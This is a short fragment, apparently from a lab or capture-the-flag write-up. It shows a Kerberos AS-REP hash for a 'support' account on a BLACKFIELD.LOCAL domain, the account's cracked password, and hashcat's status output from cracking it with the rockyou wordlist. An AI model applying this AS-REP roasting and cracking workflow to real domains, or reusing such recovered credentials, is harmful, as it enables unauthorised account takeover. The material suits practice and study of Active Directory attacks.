 $krb5asrep$23$support@BLACKFIELD.LOCAL:3661b10ef9b9b9c13b81079f2623c0fd$a994191e5095b5fce1d5a6cc269e15f1aecbfd084a668455164f91c229b0
7c2e0c9c40e9cdc344bed53c8228b94ee1f9bc24c966e4a1f78e0cb299148cbcc6658b50a14be0d8d7ebd6bef5dcf890748fba1d0db769e08189f53226406aae5f24
8f7c36a4795038134f304dc06353425310257e6486cc165b37478e25336eb6c83ac0a3205589c217c183d0abd2b570691ba6f10493860e2ac5866c7983c871bd8c2f
728a07d82ab3d6767230d50978038f2cc6fefa6c7ba79c04169d8159446fc9110bd8b0d06fdb795cd7337043e7504b4209a9af1b1f85ce9fdb42c298cc6b43ec0f29
19f394fbb2b05877c74817defccbd887:#00^BlackKnight
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$support@BLACKFIELD.LOCAL:3661b10ef9b9...cbd887
Time.Started.....: Sat May  6 12:08:00 2023 (14 secs)
Time.Estimated...: Sat May  6 12:08:14 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1076.4 kH/s (4.08ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 14336000/14344384 (99.94%)
Rejected.........: 0/14336000 (0.00%)
Restore.Point....: 14331904/14344384 (99.91%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: #1trapgurl -> #!hottie
Hardware.Mon.#1..: Temp: 94c Util: 92%